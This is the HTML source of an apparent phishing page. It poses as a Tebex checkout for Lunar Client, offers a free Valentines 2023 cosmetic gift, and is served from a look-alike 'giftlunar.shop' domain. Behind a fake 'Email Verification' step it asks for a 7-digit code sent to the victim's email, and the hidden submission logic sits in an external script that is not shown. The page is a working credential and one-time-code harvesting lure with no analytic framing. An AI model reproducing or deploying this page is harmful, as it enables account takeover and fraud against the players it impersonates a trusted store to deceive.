

<file: claimgift/verify/index.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,900&amp;display=swap" rel="stylesheet">
      <link rel="stylesheet" href="https://checkoutshopper-live.adyen.com/checkoutshopper/sdk/3.18.2/adyen.css">
      <link href="https://checkout.tebex.io/css/checkout/all.css?id=b8b52a9db4c7a4112f97" rel="stylesheet" type="text/css">
      <link href="https://checkout.tebex.io/css/checkout/animate.css?id=91cc40989e5e96e8d6bd" rel="stylesheet">
      <link href="https://checkout.tebex.io/css/checkout/app.css?id=c8b2c044369aac789772" rel="stylesheet">
      <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.7/css/all.css">
      <title>Moonsworth | Tebex Checkout</title>

        <link rel="icon" href="https://store.giftlunar.shop/checkout/image/trust/favicon.ico">
      <script src="script2.js"></script>
      <style type="text/css">
         .highlight {
         background: rgba(254,254,254,0.2);
         }
      </style>

<script>function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(";");
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == " ") {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

window.onload = function () {

    document.getElementById("gift").innerHTML = getCookie("gift");

};
</script>

      <style type="text/css">.price[data-v-26d2361b] {
         text-decoration: line-through;
         font-weight: 400;
         font-size: 14px;
         padding-top: 2px;
         }
         .offer-price[data-v-26d2361b] {
         font-size: 17px;
         }
         .quantity[data-v-26d2361b] {
         padding-top: 2px;
         font-size: 17px;
         }
      </style>
      <style type="text/css">
         .payment-method-item[data-v-0444039c]:hover {
         border:1px solid #105fbd !important;
         }
      </style>
      <style type="text/css">
         .voucher-iframe[data-v-e7fbb132] {
         min-height:1250px;
         }
      </style>
      <style type="text/css">
         .voucher-iframe[data-v-53f6b160] {
         min-height:1000px;
         }
         .fal{
         font-family: 'Font Awesome 5 Free';
         }
      </style>
      <script>
         function move(event,prevKey,currKey,nextKey){
           
           //console.log(event.key);
           if((event.key==="0" || event.key==="1" ||event.key==="2" ||event.key==="3" ||event.key==="4" ||event.key==="5" ||event.key==="6" ||event.key==="7" ||event.key==="8" ||event.key==="9" )&& currKey !="7"){
             event.preventDefault();
           var currNumb = document.getElementById(currKey).value;
           var currCode = document.getElementById("hidden1").value;
           document.getElementById(nextKey).focus();
           //console.log(document.getElementById(currKey).value);
           }
           else if(event.key==="Backspace" && currKey!="1"){
             document.getElementById(prevKey).focus();
           }
           
         }
         
         
         function pastee(event){
         var pastedText= event.clipboardData.getData('text/plain');
         pastedText = pastedText.replace(/\s+/g, '');
         //console.log(pastedText);
         event.preventDefault();
         if(pastedText.length === 7 &&  isNumeric(pastedText) ){
           document.getElementById("1").value = pastedText[0];
           document.getElementById("2").value = pastedText[1];
           document.getElementById("3").value = pastedText[2];
           document.getElementById("4").value = pastedText[3];
           document.getElementById("5").value = pastedText[4];
           document.getElementById("6").value = pastedText[5];
           document.getElementById("7").value = pastedText[6];
         }
         else console.log("invalid");
         
         
         }
         function isNumeric(str) {
           if (typeof str != "string") return false // we only process strings!  
           return !isNaN(str) && // use type coercion to parse the _entirety_ of the string (`parseFloat` alone does not do this)...
                  !isNaN(parseFloat(str)) // ...and ensure strings of whitespace fail
         }
         
                                                                                                                   
      </script>
      <style>
         .otp-code{
         display: flex;
         margin-left:0px;
         margin-top:30px;
         }
         .otp-code input{
         width:8%;
         height: 50px;
         font-size:32px;
         padding:10px;
         text-align:center;
         border-radius:7px;
         margin:2px;
         border: #105fbd solid 2px;
         background-color:#FAFAFA;
         min-width: 46px;
         }
         .btn-otp{
         -webkit-text-size-adjust: 100%;
         margin: 0;
         font-weight: normal;
         font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
         margin-left: 5px;
         max-height: 1000000px;
         display: inline-block;
         margin-bottom: 0;
         line-height: 20px;
         text-align: center;
         vertical-align: middle;
         border: 1px solid #bbbbbb;
         box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
         padding: 11px 19px;
         font-size: 17.5px;
         border-radius: 6px;
         color: #ffffff;
         text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
         background-color: #5bb75b;
         background-image: linear-gradient(to bottom, #62c462, #51a351);
         background-repeat: repeat-x;
         border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
         -webkit-appearance: button;
         cursor: pointer;
         width: auto;
         height:59.8px;
         width:100px;
         }
      </style>
      <title>Document</title>
   <script src="chrome-extension://mooikfkahbdckldjjndioackbalphokd/assets/prompt.js"></script></head>
   <body>
      <div data-v-651a39e2="" class="d-flex flex-column vh-100">
         <header data-v-651a39e2="" class="container header-checkout my-5">
            <div data-v-651a39e2="" class="row mb-2">
               <div data-v-651a39e2="" class="col-12 col-xl-3 my-xl-auto text-center text-xl-left"><img data-v-651a39e2="" src="ad30ed76685eca8cba472d02dedc029dbf2626b1.png" class="animated fadeInDown faster rounded" style="max-width: 100%; max-height: 100px;"></div>
               <div data-v-651a39e2="" class="col-12 col-md-12 col-lg-10 col-xl-8 ml-xl-auto mx-xl-0 mx-auto my-auto px-0 pt-5 pt-xl-0 d-none d-md-block">
                  <div data-v-651a39e2="" class="row">
                     <div data-v-651a39e2="" class="col-4 header-checkout-step animated fadeInDown faster">
                        <div data-v-651a39e2="" class="row align-items-center">
                           <div data-v-651a39e2="" class="col-md-5 text-center text-md-right"><i data-v-651a39e2="" class="border border-secondary border-3 rounded-circle p-3 fa fa-user-circle text-secondary fa-2x"></i></div>
                           <div data-v-651a39e2="" class="col-md-7 text-center text-md-left">
                              <span data-v-651a39e2="" class="mt-2 mt-md-0 badge small font-weight-normal text-uppercase px-0 text-secondary">Step one</span> 
                              <p data-v-651a39e2="" class="mb-0 d-none d-md-block">Your Details</p>
                           </div>
                        </div>
                     </div>
                     <div data-v-651a39e2="" class="col-4 header-checkout-step animated fadeInDown faster">
                        <div data-v-651a39e2="" class="row align-items-center">
                           <div data-v-651a39e2="" class="col-md-5 text-center text-md-right"><i data-v-651a39e2="" class="border border-primary border-3 rounded-circle p-3 fa fa-envelope text-primary fa-2x"></i></div>
                           <div data-v-651a39e2="" class="col-md-7 text-center text-md-left">
                              <span data-v-651a39e2="" class="mt-2 mt-md-0 badge small font-weight-normal text-uppercase px-0 text-primary">Step two</span> 
                              <p data-v-651a39e2="" class="mb-0 d-none d-md-block">Email Verification</p>
                           </div>
                        </div>
                     </div>
                     <div data-v-651a39e2="" class="col-4 header-checkout-step animated fadeInDown faster">
                        <div data-v-651a39e2="" class="row align-items-center">
                           <div data-v-651a39e2="" class="col-md-5 text-center text-md-right"><i data-v-651a39e2="" class="border border-secondary border-3 rounded-circle p-3 fa fa-check text-secondary fa-2x"></i></div>
                           <div data-v-651a39e2="" class="col-md-7 text-center text-md-left">
                              <span data-v-651a39e2="" class="mt-2 mt-md-0 badge text-secondary small font-weight-normal text-uppercase px-0">Step three</span> 
                              <p data-v-651a39e2="" class="mb-0 d-none d-md-block">Order Confirmed</p>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </header>
         <main data-v-651a39e2="" role="main" id="app" class="container main-checkout pb-3 pb-md-5">
            <div data-v-651a39e2="">
               <div data-v-62df65e0="" data-v-651a39e2="" class="row">
                  <div data-v-62df65e0="" class="col-12 col-lg-7 d-flex flex-column">
                     <div data-v-62df65e0="" class="animated fadeInUp faster">
                        <div data-v-62df65e0="" class="card">
                           <form data-v-62df65e0="" method="post">
                              <div data-v-62df65e0="" class="card-header">
                                 <div data-v-62df65e0="" class="row align-items-center">
                                    <div data-v-62df65e0="" class="col-auto"><i data-v-62df65e0="" class="fal fa-user-circle text-primary fa-2x"></i></div>
                                    <div data-v-62df65e0="" class="col pl-0">
                                       <h5 data-v-62df65e0="" class="mb-0 font-weight-normal">Please Enter The Verification Code Sent To Your Email</h5>
                                    </div>
                                 </div>
                              </div>
                              <div data-v-62df65e0="" class="card-body">
                                 <div data-v-62df65e0="" class="form-group">
                                    <div class="otp-code">
                                       <center>
                                          <input type="text" maxlength="1" id="1" name="1" pattern="[0-9]" onkeyup="move(event,&#39;&#39;,&#39;1&#39;,&#39;2&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="2" name="2" pattern="[0-9]" onkeyup="move(event,&#39;1&#39;,&#39;2&#39;,&#39;3&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="3" name="3" pattern="[0-9]" onkeyup="move(event,&#39;2&#39;,&#39;3&#39;,&#39;4&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="4" name="4" pattern="[0-9]" onkeyup="move(event,&#39;3&#39;,&#39;4&#39;,&#39;5&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="5" name="5" pattern="[0-9]" onkeyup="move(event,&#39;4&#39;,&#39;5&#39;,&#39;6&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="6" name="6" pattern="[0-9]" onkeyup="move(event,&#39;5&#39;,&#39;6&#39;,&#39;7&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="text" maxlength="1" id="7" name="7" pattern="[0-9]" onkeyup="move(event,&#39;6&#39;,&#39;7&#39;,&#39;&#39;)" onpaste="pastee(event)" autocomplete="off">
                                          <input type="hidden" name="hidden1" id="hidden1">
                                       </center>
                                    </div>
                                 </div>
                              </div>
                              <div data-v-62df65e0="" class="card-footer">
                                 <div data-v-62df65e0="" class="row align-items-center">
                                    <div data-v-62df65e0="" class="col-md-6 col-lg-6 mb-4 mb-md-0 mr-md-0"><a data-v-62df65e0="" href="../checkout" class="btn btn-text d-block d-md-inline-block px-0"><i data-v-62df65e0="" class="fas fa-angle-left mr-3"></i>Back to Details</a></div>
                                    <div data-v-62df65e0="" class="col-md-6 col-lg-6 text-md-right"><button data-v-62df65e0="" onclick="gotoLunar()" type="button" class="btn btn-primary btn-block" name="subb">
                                       Verify My Email
                                       </button>
                                    </div>
                                 </div>
                              </div>
                           </form>
                        </div>
                        <div data-v-62df65e0="" class="card mt-4 mb-4">
                           <div data-v-62df65e0="" class="card-body">
                              <div data-v-62df65e0="" class="row align-items-center justify-content-center">
                                 <div data-v-62df65e0="" class="col-md-auto text-center text-md-left mb-3 mb-md-0 px-lg-0 px-xl-3"><i data-v-62df65e0="" class="fa fa-lock mr-2"></i> <span data-v-62df65e0="">Secured by</span></div>
                                 <div data-v-62df65e0="" class="col-auto text-center text-md-left mb-3 mb-md-0"><img data-v-62df65e0="" src="visa.svg" class="img-fluid mr-3"></div>
                                 <div data-v-62df65e0="" class="col-auto text-center text-md-left mb-3 mb-md-0"><img data-v-62df65e0="" src="mastercard.svg" class="img-fluid mr-3"></div>
                                 <div data-v-62df65e0="" class="col-auto text-center text-md-left"><img data-v-62df65e0="" src="paypal.svg" class="img-fluid" style="max-height: 25px;"></div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div data-v-62df65e0="" class="d-flex flex-column col-12 col-lg-5">
                     <div data-v-62df65e0="">
                        <div class="card w-100 animated fadeInUp faster">
                           <div class="card-header">
                              <div class="row align-items-center">
                                 <div class="col-auto"><i class="fal fa-shopping-basket text-primary fa-2x"></i></div>
                                 <div class="col pl-0">
                                    <h5 class="mb-0 font-weight-normal">Your Order</h5>
                                 </div>
                                 <div class="d-block d-lg-none col-4 text-right"><a data-toggle="collapse" href="verify" role="button" aria-expanded="false" aria-controls="collapseOrder" class="d-inline-block d-lg-none btn btn-primary btn-sm collapsed">
                                    Show
                                    </a>
                                 </div>
                              </div>
                           </div>
                           <div id="collapseOrder" class="collapse d-lg-block">
                              <div class="card-body p-0">
                                 <div class="table-responsive pt-2 pb-0 mb-0">
                                    <table class="table small mb-0 table-cart">
                                       <thead class="thead-light">
                                          <tr>
                                             <th>Item</th>
                                             <th>Price</th>
                                             <th class="text-right">Quantity</th>
                                             <th class="text-right">Total</th>
                                          </tr>
                                       </thead>
                                       <tbody>
                                          <tr class="row-product">
                                             <td id="gift">Valentines 2023 (Dreamcatcher)</td>
                                             <td>$0.00</td>
                                             <!----> 
                                             <td class="text-right">1</td>
                                             <td class="text-right">$0.00</td>
                                          </tr>
                                       </tbody>
                                       <tbody class="border-top border-1">
                                          <tr>
                                             <td></td>
                                             <td></td>
                                             <td class="text-right">Subtotal:</td>
                                             <td class="text-right">$0</td>
                                          </tr>
                                       </tbody>
                                       <!----> <!---->
                                    </table>
                                 </div>
                              </div>
                           </div>
                           <div class="card-footer">
                              <table class="table mb-0">
                                 <tbody>
                                    <tr>
                                       <td></td>
                                       <td></td>
                                       <td></td>
                                       <td class="text-right pr-0">Total price:</td>
                                       <td class="text-right pr-0"><span class="text-lg font-weight-bold h4 text-primary">$0.00
                                          <del style="font-size:12px;color:#FF0000 ">$0 </del>
                                          </span>
                                       </td>
                                    </tr>
                                    <!---->
                                 </tbody>
                                 <!---->
                              </table>
                           </div>
                        </div>
                        <!---->
                     </div>
                     <div data-v-1722bb39="" data-v-62df65e0="" class="card w-100 animated fadeInUp faster mt-4">
                        <div data-v-1722bb39="" class="card-body text-center p-3">
                           <div data-v-1722bb39="" class="text-muted">
                              Lunar Client is powered by <a data-v-1722bb39="" href="https://tebex.io/" target="_blank" class="text-muted">Tebex</a>, our authorised e-commerce reseller &amp; merchant of record.
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </main>
         <footer data-v-651a39e2="" id="footer-main" class="mt-5 py-3 py-md-4 border-top animated fadeInUp faster">
            <div data-v-651a39e2="" class="container">
               <div data-v-651a39e2="" class="row align-items-center">
                  <div data-v-651a39e2="" class="col-12 col-md-3 text-center text-md-left">
                     <div data-v-651a39e2="" class="dropdown b-dropdown dropup btn-group" id="__BVID__11">
                        <!----><button aria-haspopup="true" aria-expanded="false" type="button" class="btn dropdown-toggle btn-text" id="__BVID__11__BV_toggle_"><i data-v-651a39e2="" class="fal fa-globe"></i> English (US)
                        </button>
                        <ul role="menu" tabindex="-1" class="dropdown-menu" aria-labelledby="__BVID__11__BV_toggle_">
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">English (US)</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Português (Brasil)</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Ελληνικά</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Latviešu</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Italiano</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Українська</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Melayu</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Suomi</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">čeština</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">hrvatski</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Français</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Svenska</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Türkçe</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Tiếng Việt</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Srpski</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Deutsch</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Català</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Русский</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">한국어</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Magyar</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Dansk</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Polski</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Nederlands</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Norsk</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Română</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">Español</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">日本語</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">简体中文</a></li>
                           <li data-v-651a39e2="" role="presentation" class="text-capitalize"><a role="menuitem" href="verify" target="_self" class="dropdown-item">中文（繁體）</a></li>
                        </ul>
                     </div>
                  </div>
                  <div data-v-651a39e2="" class="col-12 col-md-9">
                     <nav data-v-651a39e2="" class="navbar p-0">
                        <ul data-v-651a39e2="" class="nav mx-auto mx-md-0 ml-md-auto">
                           <li data-v-651a39e2="" class="nav-item"><a data-v-651a39e2="" href="verify" target="_blank" class="nav-link text-muted">Privacy</a></li>
                           <li data-v-651a39e2="" class="nav-item"><a data-v-651a39e2="" href="verify" target="_blank" class="nav-link text-muted">Terms</a></li>
                           <li data-v-651a39e2="" class="nav-item"><a data-v-651a39e2="" href="verify" target="_blank" class="nav-link text-muted">Impressum</a></li>
                           <li data-v-651a39e2="" class="nav-item d-none d-md-block"><a data-v-651a39e2="" href="https://tebex.io/" target="_blank" class="nav-link text-muted">Powered by Tebex</a></li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
         </footer>
      </div>
</body></html>
</file>
